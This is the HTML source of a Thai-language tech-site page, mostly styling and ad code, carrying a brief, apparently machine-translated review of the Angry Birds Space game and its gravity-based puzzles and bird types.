#sticky-logo{overflow:hidden;float:left;vertical-align:middle}
#sticky-logo a{line-height:1;display:inline-block}
#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}
.just-before-sticky #sticky-logo img,.header-layout-1 #sticky-logo img{padding:0}
.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}
.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;transform:translateY(75%);transition:transform 0.3s cubic-bezier(0.55,0,0.1,1),opacity 0.6s cubic-bezier(0.55,0,0.1,1)}
.theme-header.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo img{transition:none}
.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}
.header-layout-1 .flex-placeholder{flex-grow:1}}
@media (max-width:991px){#sticky-logo{display:none}}
.theme-header .fixed-nav{position:fixed;width:100%;top:0;bottom:auto!important;z-index:100;will-change:transform;transform:translateY(-100%);transition:transform 0.3s;box-shadow:0 4px 2px -2px rgba(0,0,0,0.1);border-width:0;background-color:rgba(255,255,255,0.95)}
.theme-header .fixed-nav:not(.just-before-sticky){line-height:60px!important}
@media (min-width:992px){.theme-header .fixed-nav:not(.just-before-sticky) .header-layout-1-logo{display:none}}
.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo img{opacity:1;visibility:visible;width:auto!important;transform:translateY(0)}
@media (min-width:992px){.header-layout-1:not(.just-before-sticky):not(.has-custom-sticky-logo) .fixed-nav #sticky-logo{display:block}}
.admin-bar .theme-header .fixed-nav{top:32px}
@media (max-width:782px){.admin-bar .theme-header .fixed-nav{top:46px}}
@media (max-width:600px){.admin-bar .theme-header .fixed-nav{top:0}}
@media (min-width:992px){.border-layout .theme-header .fixed-nav{top:25px}
.border-layout.admin-bar .theme-header .fixed-nav{top:57px}}
.theme-header .fixed-nav .container{opacity:0.95}
.theme-header .fixed-nav .main-menu-wrapper,.theme-header .fixed-nav .main-menu{border-top:0}
.theme-header .fixed-nav.fixed-unpinned:not(.default-behavior-mode) .main-menu .menu>li.tie-current-menu{border-bottom-width:0;margin-bottom:0}
.theme-header .fixed-nav.unpinned-no-transition{transition:none}
.theme-header .fixed-pinned,.theme-header .default-behavior-mode.fixed-unpinned{transform:translate3d(0,0,0)}
@media (max-width:991px){.theme-header .fixed-nav{transition:none}
.fixed-nav.logo-container.sticky-up,.fixed-nav.logo-container.sticky-nav-slide.sticky-down,.fixed-nav#main-nav.sticky-up,.fixed-nav#main-nav.sticky-nav-slide.sticky-down{transition:transform 0.4s ease}
.sticky-type-slide .fixed-nav.logo-container.sticky-nav-slide-visible,.sticky-type-slide .fixed-nav#main-nav.sticky-nav-slide-visible{transform:translateY(0)}
.fixed-nav.default-behavior-mode{transform:none!important}}
@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}
.main-nav-boxed .main-menu-wrapper{float:left;width:100%}
.main-nav-boxed .main-menu-wrapper .search-bar{border-right-width:0}
.main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:1px;background-color:#ffffff}
.dark-skin .main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:0}
.main-nav-boxed.main-nav-light .fixed-nav .main-menu-wrapper{border-color:transparent}
.main-nav-above.top-nav-above #main-nav:not(.fixed-nav){top:-1px}
.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}
.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}
.dark-skin .main-nav-below.top-nav-below-main-nav #main-nav{border-top-width:0}}
.main-nav-boxed .main-nav:not(.fixed-nav),.main-nav-boxed .fixed-nav .main-menu-wrapper,.theme-header:not(.main-nav-boxed) .fixed-nav .main-menu-wrapper{background-color:transparent!important}
@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px}
.header-layout-1.main-nav-below.top-nav-above .top-nav{border-top-width:0}
.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}
.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}
.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:-1px;bottom:0;border-top-width:0}
@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-below-main-nav .top-nav{margin-top:-1px}}
.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0!important}
#theme-header.header-layout-1>div:only-child nav{border-width:0!important}
@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}
.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}
.main-nav .menu>li.is-icon-only>a{padding-left:15px;padding-right:15px}}
.menu-tiny-label{font-size:70%;font-weight:100;padding:1px 3px;border-radius:2px;vertical-align:super;line-height:0}
.menu-tiny-label.menu-tiny-circle{border-radius:100%;padding:2px 5px}
@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent}
.logo-container,.header-layout-1 .main-nav{border-width:0;box-shadow:0 4px 2px -2px rgba(0,0,0,0.1)}
.header-layout-1.top-nav-below .main-nav:not(.fixed-nav){box-shadow:none}
.is-header-layout-1.has-header-ad .top-nav-below .main-nav{border-bottom-width:1px}
.logo-container,.header-layout-1 .main-nav{background-color:#ffffff}
.dark-skin .logo-container,.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}
.dark-skin #theme-header .logo-container.fixed-nav{background-color:rgba(31,32,36,0.95)}
.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:0}
#sticky-nav-mask,.header-layout-1 #menu-components-wrap,.header-layout-3 .main-nav-wrapper,.header-layout-2 .main-nav-wrapper{display:none}
.main-menu-wrapper .tie-alignleft{width:100%}}
</style>

<style id="tie-css-print-inline-css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family:'Poppins'}
#main-nav .main-menu > ul > li > a{text-transform:uppercase}
html .tie-cat-8,html .tie-cat-item-8 > span{background-color:#4ca80b!important;color:#FFFFFF!important}
html .tie-cat-8:after{border-top-color:#4ca80b!important}
html .tie-cat-8:hover{background-color:#2e8a00!important}
html .tie-cat-8:hover:after{border-top-color:#2e8a00!important}
html .tie-cat-75,html .tie-cat-item-75 > span{background-color:#9b59b6!important;color:#FFFFFF!important}
html .tie-cat-75:after{border-top-color:#9b59b6!important}
html .tie-cat-75:hover{background-color:#7d3b98!important}
html .tie-cat-75:hover:after{border-top-color:#7d3b98!important}
html .tie-cat-48,html .tie-cat-item-48 > span{background-color:#e74c3c!important;color:#FFFFFF!important}
html .tie-cat-48:after{border-top-color:#e74c3c!important}
html .tie-cat-48:hover{background-color:#c92e1e!important}
html .tie-cat-48:hover:after{border-top-color:#c92e1e!important}
html .tie-cat-64,html .tie-cat-item-64 > span{background-color:#37cae8!important;color:#FFFFFF!important}
html .tie-cat-64:after{border-top-color:#37cae8!important}
html .tie-cat-64:hover{background-color:#19acca!important}
html .tie-cat-64:hover:after{border-top-color:#19acca!important}
html .tie-cat-6,html .tie-cat-item-6 > span{background-color:#997c00!important;color:#FFFFFF!important}
html .tie-cat-6:after{border-top-color:#997c00!important}
html .tie-cat-6:hover{background-color:#7b5e00!important}
html .tie-cat-6:hover:after{border-top-color:#7b5e00!important}
html .tie-cat-138,html .tie-cat-item-138 > span{background-color:#72cc2e!important;color:#FFFFFF!important}
html .tie-cat-138:after{border-top-color:#72cc2e!important}
html .tie-cat-138:hover{background-color:#54ae10!important}
html .tie-cat-138:hover:after{border-top-color:#54ae10!important}
@media (max-width:991px){html .side-aside.dark-skin{background:#2f88d6;background:-webkit-linear-gradient(135deg,#2f88d6,#5933a2);background:-moz-linear-gradient(135deg,#2f88d6,#5933a2);background:-o-linear-gradient(135deg,#2f88d6,#5933a2);background:linear-gradient(135deg,#2f88d6,#5933a2)}}
html #mobile-search .search-submit{background-color:#0a0000;color:#FFFFFF}
html #mobile-search .search-submit:hover{background-color:#000000}
#logo:after{content:'';display:inline-block;vertical-align:bottom;width:8px;height:8px;margin-bottom:1px;border-radius:200%;background:#0088ff}
@media only screen and (max-width:1025px) and (min-width:990px){#logo:after{display:none}}
.wf-active .logo-text,.wf-active h1{letter-spacing:-0.02em!important}
html #tie-block_3151 .mag-box-filter-links a.active,html #tie-block_3151 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_3151 .stars-rating-active,html #tie-block_3151 .tabs.tabs .active > a,html #tie-block_3151 .spinner-circle:after,html #tie-block_3151 .video-play-icon,html #tie-block_3151 .pages-nav li a:hover,html #tie-block_3151 .show-more-button:hover,html #tie-block_3151 .entry a,html #tie-block_3151.woocommerce ins{color:#f5756c}
html #tie-block_3151 a:hover,html #tie-block_3151 .entry a:hover{color:#d7574e}
html #tie-block_3151 .spinner > div,html #tie-block_3151 .tie-slick-dots li.slick-active button,html #tie-block_3151 li.current span,html #tie-block_3151 .tie-slick-dots li.slick-active button,html #tie-block_3151 .tie-slick-dots li button:hover{background-color:#f5756c}
html #tie-block_3151 .digital-rating-static,html #tie-block_3151 .mag-box-filter-links a:hover,html #tie-block_3151 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_3151 .playlist-title,html #tie-block_3151 .breaking-title:before,html #tie-block_3151 .breaking-news-nav li:hover,html #tie-block_3151 .post-cat,html #tie-block_3151 .tie-slider-nav li > span:hover,html #tie-block_3151 .button{background-color:#f5756c;color:#FFFFFF}
html #tie-block_3151 a.post-cat:hover,html #tie-block_3151 .button:hover{background-color:#d7574e;color:#FFFFFF}
html #tie-block_3151 .entry a.button{color:#FFFFFF}
html #tie-block_3151 .circle_bar{stroke:#f5756c}
html #tie-block_3151 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_3151 li.current span,html #tie-block_3151 .breaking-news-nav li:hover{border-color:#f5756c}
html #tie-block_3151 .mag-box-title h3 a,html #tie-block_3151 .block-more-button{color:#f5756c}
html #tie-block_3151 .mag-box-title h3 a:hover,html #tie-block_3151 .block-more-button:hover{color:#d7574e}
html #tie-block_3151 .mag-box-title{color:#f5756c}
html #tie-block_3151 .mag-box-title:before{border-top-color:#f5756c}
html #tie-block_3151 .mag-box-title:after{background-color:#f5756c}
html #tie-block_1160 .mag-box-filter-links a.active,html #tie-block_1160 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_1160 .stars-rating-active,html #tie-block_1160 .tabs.tabs .active > a,html #tie-block_1160 .spinner-circle:after,html #tie-block_1160 .video-play-icon,html #tie-block_1160 .pages-nav li a:hover,html #tie-block_1160 .show-more-button:hover,html #tie-block_1160 .entry a,html #tie-block_1160.woocommerce ins{color:#00a950}
html #tie-block_1160 a:hover,html #tie-block_1160 .entry a:hover{color:#008b32}
html #tie-block_1160 .spinner > div,html #tie-block_1160 .tie-slick-dots li.slick-active button,html #tie-block_1160 li.current span,html #tie-block_1160 .tie-slick-dots li.slick-active button,html #tie-block_1160 .tie-slick-dots li button:hover{background-color:#00a950}
html #tie-block_1160 .digital-rating-static,html #tie-block_1160 .mag-box-filter-links a:hover,html #tie-block_1160 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1160 .playlist-title,html #tie-block_1160 .breaking-title:before,html #tie-block_1160 .breaking-news-nav li:hover,html #tie-block_1160 .post-cat,html #tie-block_1160 .tie-slider-nav li > span:hover,html #tie-block_1160 .button{background-color:#00a950;color:#FFFFFF}
html #tie-block_1160 a.post-cat:hover,html #tie-block_1160 .button:hover{background-color:#008b32;color:#FFFFFF}
html #tie-block_1160 .entry a.button{color:#FFFFFF}
html #tie-block_1160 .circle_bar{stroke:#00a950}
html #tie-block_1160 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1160 li.current span,html #tie-block_1160 .breaking-news-nav li:hover{border-color:#00a950}
html #tie-block_1160 .mag-box-title h3 a,html #tie-block_1160 .block-more-button{color:#00a950}
html #tie-block_1160 .mag-box-title h3 a:hover,html #tie-block_1160 .block-more-button:hover{color:#008b32}
html #tie-block_1160 .mag-box-title{color:#00a950}
html #tie-block_1160 .mag-box-title:before{border-top-color:#00a950}
html #tie-block_1160 .mag-box-title:after{background-color:#00a950}
html #tie-block_1810 .mag-box-filter-links a.active,html #tie-block_1810 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_1810 .stars-rating-active,html #tie-block_1810 .tabs.tabs .active > a,html #tie-block_1810 .spinner-circle:after,html #tie-block_1810 .video-play-icon,html #tie-block_1810 .pages-nav li a:hover,html #tie-block_1810 .show-more-button:hover,html #tie-block_1810 .entry a,html #tie-block_1810.woocommerce ins{color:#00afd8}
html #tie-block_1810 a:hover,html #tie-block_1810 .entry a:hover{color:#0091ba}
html #tie-block_1810 .spinner > div,html #tie-block_1810 .tie-slick-dots li.slick-active button,html #tie-block_1810 li.current span,html #tie-block_1810 .tie-slick-dots li.slick-active button,html #tie-block_1810 .tie-slick-dots li button:hover{background-color:#00afd8}
html #tie-block_1810 .digital-rating-static,html #tie-block_1810 .mag-box-filter-links a:hover,html #tie-block_1810 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1810 .playlist-title,html #tie-block_1810 .breaking-title:before,html #tie-block_1810 .breaking-news-nav li:hover,html #tie-block_1810 .post-cat,html #tie-block_1810 .tie-slider-nav li > span:hover,html #tie-block_1810 .button{background-color:#00afd8;color:#FFFFFF}
html #tie-block_1810 a.post-cat:hover,html #tie-block_1810 .button:hover{background-color:#0091ba;color:#FFFFFF}
html #tie-block_1810 .entry a.button{color:#FFFFFF}
html #tie-block_1810 .circle_bar{stroke:#00afd8}
html #tie-block_1810 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1810 li.current span,html #tie-block_1810 .breaking-news-nav li:hover{border-color:#00afd8}
html #tie-block_1810 .mag-box-title h3 a,html #tie-block_1810 .block-more-button{color:#00afd8}
html #tie-block_1810 .mag-box-title h3 a:hover,html #tie-block_1810 .block-more-button:hover{color:#0091ba}
html #tie-block_1810 .mag-box-title{color:#00afd8}
html #tie-block_1810 .mag-box-title:before{border-top-color:#00afd8}
html #tie-block_1810 .mag-box-title:after{background-color:#00afd8}
html #tie-block_304 .mag-box-filter-links a.active,html #tie-block_304 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_304 .stars-rating-active,html #tie-block_304 .tabs.tabs .active > a,html #tie-block_304 .spinner-circle:after,html #tie-block_304 .video-play-icon,html #tie-block_304 .pages-nav li a:hover,html #tie-block_304 .show-more-button:hover,html #tie-block_304 .entry a,html #tie-block_304.woocommerce ins{color:#f9ae00}
html #tie-block_304 a:hover,html #tie-block_304 .entry a:hover{color:#db9000}
html #tie-block_304 .spinner > div,html #tie-block_304 .tie-slick-dots li.slick-active button,html #tie-block_304 li.current span,html #tie-block_304 .tie-slick-dots li.slick-active button,html #tie-block_304 .tie-slick-dots li button:hover{background-color:#f9ae00}
html #tie-block_304 .digital-rating-static,html #tie-block_304 .mag-box-filter-links a:hover,html #tie-block_304 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_304 .playlist-title,html #tie-block_304 .breaking-title:before,html #tie-block_304 .breaking-news-nav li:hover,html #tie-block_304 .post-cat,html #tie-block_304 .tie-slider-nav li > span:hover,html #tie-block_304 .button{background-color:#f9ae00;color:#FFFFFF}
html #tie-block_304 a.post-cat:hover,html #tie-block_304 .button:hover{background-color:#db9000;color:#FFFFFF}
html #tie-block_304 .entry a.button{color:#FFFFFF}
html #tie-block_304 .circle_bar{stroke:#f9ae00}
html #tie-block_304 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_304 li.current span,html #tie-block_304 .breaking-news-nav li:hover{border-color:#f9ae00}
html #tie-block_304 .mag-box-title h3 a,html #tie-block_304 .block-more-button{color:#f9ae00}
html #tie-block_304 .mag-box-title h3 a:hover,html #tie-block_304 .block-more-button:hover{color:#db9000}
html #tie-block_304 .mag-box-title{color:#f9ae00}
html #tie-block_304 .mag-box-title:before{border-top-color:#f9ae00}
html #tie-block_304 .mag-box-title:after{background-color:#f9ae00}
html #tie-block_611 .mag-box-filter-links a.active,html #tie-block_611 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_611 .stars-rating-active,html #tie-block_611 .tabs.tabs .active > a,html #tie-block_611 .spinner-circle:after,html #tie-block_611 .video-play-icon,html #tie-block_611 .pages-nav li a:hover,html #tie-block_611 .show-more-button:hover,html #tie-block_611 .entry a,html #tie-block_611.woocommerce ins{color:#ff5575}
html #tie-block_611 a:hover,html #tie-block_611 .entry a:hover{color:#e13757}
html #tie-block_611 .spinner > div,html #tie-block_611 .tie-slick-dots li.slick-active button,html #tie-block_611 li.current span,html #tie-block_611 .tie-slick-dots li.slick-active button,html #tie-block_611 .tie-slick-dots li button:hover{background-color:#ff5575}
html #tie-block_611 .digital-rating-static,html #tie-block_611 .mag-box-filter-links a:hover,html #tie-block_611 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_611 .playlist-title,html #tie-block_611 .breaking-title:before,html #tie-block_611 .breaking-news-nav li:hover,html #tie-block_611 .post-cat,html #tie-block_611 .tie-slider-nav li > span:hover,html #tie-block_611 .button{background-color:#ff5575;color:#FFFFFF}
html #tie-block_611 a.post-cat:hover,html #tie-block_611 .button:hover{background-color:#e13757;color:#FFFFFF}
html #tie-block_611 .entry a.button{color:#FFFFFF}
html #tie-block_611 .circle_bar{stroke:#ff5575}
html #tie-block_611 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_611 li.current span,html #tie-block_611 .breaking-news-nav li:hover{border-color:#ff5575}
html #tie-block_611 .mag-box-title h3 a,html #tie-block_611 .block-more-button{color:#ff5575}
html #tie-block_611 .mag-box-title h3 a:hover,html #tie-block_611 .block-more-button:hover{color:#e13757}
html #tie-block_611 .mag-box-title{color:#ff5575}
html #tie-block_611 .mag-box-title:before{border-top-color:#ff5575}
html #tie-block_611 .mag-box-title:after{background-color:#ff5575}
html #tie-block_1837 .mag-box-filter-links a.active,html #tie-block_1837 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-block_1837 .stars-rating-active,html #tie-block_1837 .tabs.tabs .active > a,html #tie-block_1837 .spinner-circle:after,html #tie-block_1837 .video-play-icon,html #tie-block_1837 .pages-nav li a:hover,html #tie-block_1837 .show-more-button:hover,html #tie-block_1837 .entry a,html #tie-block_1837.woocommerce ins{color:#9b59b6}
html #tie-block_1837 a:hover,html #tie-block_1837 .entry a:hover{color:#7d3b98}
html #tie-block_1837 .spinner > div,html #tie-block_1837 .tie-slick-dots li.slick-active button,html #tie-block_1837 li.current span,html #tie-block_1837 .tie-slick-dots li.slick-active button,html #tie-block_1837 .tie-slick-dots li button:hover{background-color:#9b59b6}
html #tie-block_1837 .digital-rating-static,html #tie-block_1837 .mag-box-filter-links a:hover,html #tie-block_1837 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1837 .playlist-title,html #tie-block_1837 .breaking-title:before,html #tie-block_1837 .breaking-news-nav li:hover,html #tie-block_1837 .post-cat,html #tie-block_1837 .tie-slider-nav li > span:hover,html #tie-block_1837 .button{background-color:#9b59b6;color:#FFFFFF}
html #tie-block_1837 a.post-cat:hover,html #tie-block_1837 .button:hover{background-color:#7d3b98;color:#FFFFFF}
html #tie-block_1837 .entry a.button{color:#FFFFFF}
html #tie-block_1837 .circle_bar{stroke:#9b59b6}
html #tie-block_1837 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-block_1837 li.current span,html #tie-block_1837 .breaking-news-nav li:hover{border-color:#9b59b6}
html #tie-block_1837 .mag-box-title h3 a,html #tie-block_1837 .block-more-button{color:#9b59b6}
html #tie-block_1837 .mag-box-title h3 a:hover,html #tie-block_1837 .block-more-button:hover{color:#7d3b98}
html #tie-block_1837 .mag-box-title{color:#9b59b6}
html #tie-block_1837 .mag-box-title:before{border-top-color:#9b59b6}
html #tie-block_1837 .mag-box-title:after{background-color:#9b59b6}
html #tie-s_1441 .mag-box-filter-links a.active,html #tie-s_1441 .mag-box-filter-links .flexMenu-viewMore:hover > a,html #tie-s_1441 .stars-rating-active,html #tie-s_1441 .tabs.tabs .active > a,html #tie-s_1441 .spinner-circle:after,html #tie-s_1441 .video-play-icon,html #tie-s_1441 .pages-nav li a:hover,html #tie-s_1441 .show-more-button:hover,html #tie-s_1441 .entry a,html #tie-s_1441.woocommerce ins{color:#dd3333}
html #tie-s_1441 a:hover,html #tie-s_1441 .entry a:hover{color:#bf1515}
html #tie-s_1441 .spinner > div,html #tie-s_1441 .tie-slick-dots li.slick-active button,html #tie-s_1441 li.current span,html #tie-s_1441 .tie-slick-dots li.slick-active button,html #tie-s_1441 .tie-slick-dots li button:hover{background-color:#dd3333}
html #tie-s_1441 .digital-rating-static,html #tie-s_1441 .mag-box-filter-links a:hover,html #tie-s_1441 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-s_1441 .playlist-title,html #tie-s_1441 .breaking-title:before,html #tie-s_1441 .breaking-news-nav li:hover,html #tie-s_1441 .post-cat,html #tie-s_1441 .tie-slider-nav li > span:hover,html #tie-s_1441 .button{background-color:#dd3333;color:#FFFFFF}
html #tie-s_1441 a.post-cat:hover,html #tie-s_1441 .button:hover{background-color:#bf1515;color:#FFFFFF}
html #tie-s_1441 .entry a.button{color:#FFFFFF}
html #tie-s_1441 .circle_bar{stroke:#dd3333}
html #tie-s_1441 .slider-arrow-nav a:not(.pagination-disabled):hover,html #tie-s_1441 li.current span,html #tie-s_1441 .breaking-news-nav li:hover{border-color:#dd3333}
html #tie-s_1441 .mag-box-title h3 a,html #tie-s_1441 .block-more-button{color:#dd3333}
html #tie-s_1441 .mag-box-title h3 a:hover,html #tie-s_1441 .block-more-button:hover{color:#bf1515}
html #tie-s_1441 .mag-box-title{color:#dd3333}
html #tie-s_1441 .mag-box-title:before{border-top-color:#dd3333}
html #tie-s_1441 .mag-box-title:after{background-color:#dd3333}
</style>

<link rel="stylesheet" id="tie-css-print-css" href="https://comprating.com/template/022/css/print.css" media="print">
<link rel="stylesheet" id="tie-css-styles-css" href="https://comprating.com/template/022/css/style.min.css" media="all">
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>

</head>

<body id="tie-body" class="bp-nouveau post-template-default single single-post single-format-standard tie-no-js woocommerce-no-js wrapper-has-shadow block-head-1 magazine2 demo is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_breaking_news hide_share_post_top hide_share_post_bottom no-js">

<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">


<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-light top-nav-above has-shadow mobile-header-centered">

<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">

<div class="tie-col-md-4 logo-container">
<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span> <span class="screen-reader-text">Menu</span></a>
<div id="logo" class="image-logo"><a href="/" title="บ้าน" rel="home"><img src="https://comprating.com/template/022/images/logo.png" loading="lazy" alt="Logo th.comprating.com" title="Logo th.comprating.com" /></a></div>

</div>

</div>

<div style="text-align:center;padding-top:10px;padding-bottom:10px">

</div>

</div>
</div>

<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent">
<div class="container">

<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">

<div id="main-nav-menu" class="main-menu header-menu">
<ul id="menu-main-menu" class="menu" role="menubar">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/android/1" title="Android" rel="category tag">Android</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/hardware/1" title="ฮาร์ดแวร์" rel="category tag">ฮาร์ดแวร์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/internet/1" title="อินเทอร์เน็ต" rel="category tag">อินเทอร์เน็ต</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/juegos/1" title="เกม" rel="category tag">เกม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/noticias/1" title="ข่าว" rel="category tag">ข่าว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/procesadores/1" title="หน่วยประมวลผล" rel="category tag">หน่วยประมวลผล</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/reviews/1" title="ความคิดเห็น" rel="category tag">ความคิดเห็น</a></li>
</ul>
</div>

</div>
</div>
</div>

</div>
</nav>
</div>

</header>
<div id="content" class="site-content container">
<div class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12">
<div id="the-post" class="container-wrapper post-content tie-standard">

<header class="entry-header-outer">

<nav id="breadcrumb">
<a href="/" title="บ้าน" rel="home"><span class="fa fa-home"></span> บ้าน</a>
<em class="delimiter">/</em>
<a href="/android/1" title="Android" rel="category tag">Android</a>
</nav>

<div class="entry-header">

<span class="post-cat-wrap"><a class="post-cat tie-cat-138" href="/android/1">Android</a></span>

<h1 class="post-title entry-title">พื้นที่นกโกรธ</h1>

<div class="post-meta clearfix"><span class="date meta-item fa-before">2026</span></div>

</div>
</header>

<div class="featured-area">
<div class="featured-area-inner">
<figure class="single-featured-image">
<img src="https://img.comprating.com/img/android/532/angry-birds-space.png" loading="lazy" alt="พื้นที่นกโกรธ" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" style="width:780px;height:470px" />
</figure>
</div>
</div>

<div class="entry-content entry clearfix">


<div class="ag-box">

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center>
</div>



<article itemscope itemtype="https://schema.org/Article">
<meta itemprop="name" content="พื้นที่นกโกรธ" />
<meta itemprop="headline" content="พื้นที่นกโกรธ" />
<meta itemprop="keywords" content="" />
<meta itemprop="description" content="บริษัท Rovio Mobile ของฟินแลนด์ได้นำเสนอ Angry Birds รุ่นใหม่ แต่คราวนี้อยู่ในอวกาศ บททั้งหมดของเกมคือ" />
<meta itemprop="isBasedOnUrl" content="https://th.comprating.com/angry-birds-space" />
<meta itemprop="image" content="https://img.comprating.com/img/android/532/angry-birds-space.png" />
<meta itemprop="mainEntityOfPage" content="https://th.comprating.com/angry-birds-space" />
<meta itemprop="inLanguage" content="th" />
<meta itemprop="typicalAgeRange" content="12+" />
<meta itemprop="dateCreated" datetime="" />
<meta itemprop="dateModified" datetime="" />
<meta itemprop="datePublished" datetime="" />

<div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:none">
<meta itemprop="name" content="admin" />
</div>

<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none">
<meta itemprop="name" content="Anonim" />
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display:none">
<img src="" loading="lazy" alt="Anonim" title="Anonim" itemprop="url image" />
</div>
</div>

<div itemprop="articleBody" id="dom_article_body">
<!-- google_ad_section_start -->
<p><img src="//img.comprating.com/img/android/532/Angry-Birds-Space.jpg"></p>
<p>บริษัท Rovio Mobile ของฟินแลนด์ได้นำเสนอ Angry Birds รุ่นใหม่ แต่คราวนี้อยู่ในอวกาศ ทุกบทของเกมถูกตั้งขึ้นในอวกาศโดยมีองค์ประกอบหลักคือต่อต้านแรงโน้มถ่วง</p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center>
<p>ในเกมที่คุณรู้สึกว่าจำเป็นต้องคิดหาวิธีใหม่และสร้างสรรค์ในการไขปริศนาควบคุมแรงดึงดูดของแรงโน้มถ่วงของดาวเคราะห์เพื่อดึงนกออกไปในระยะทางไกลและในมุมที่เป็นไปไม่ได้</p>
<p>รากฐานที่สำคัญของเกมยังคงเหมือนเดิมทำลายหมูสีเขียววางในแบบที่ไม่สามารถบรรลุได้ แต่วิธีที่จะทำลายพวกเขานอกเหนือจากความแตกต่างกันไปนกที่ใช้จะแตกต่างกัน ขีปนาวุธขนนกเป็นนกสีน้ำเงินซึ่งทำหน้าที่เหมือนระเบิดกลุ่มนกดำระเบิดเมื่อถูกโจมตีและนกสีเขียวมีขนาดพอเหมาะทำให้เหมาะสำหรับการกระแทกโครงสร้างขนาดใหญ่ ใหม่สู่อวกาศคือนกสีม่วงซึ่งสามารถนำพาเหมือนขีปนาวุธนำทางเพียงแค่แตะที่หน้าจอและนกน้ำแข็งซึ่งช่วยให้คุณตรึงชิ้นส่วนของโครงสร้างทำให้ทำลายได้ง่ายขึ้น</p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto"
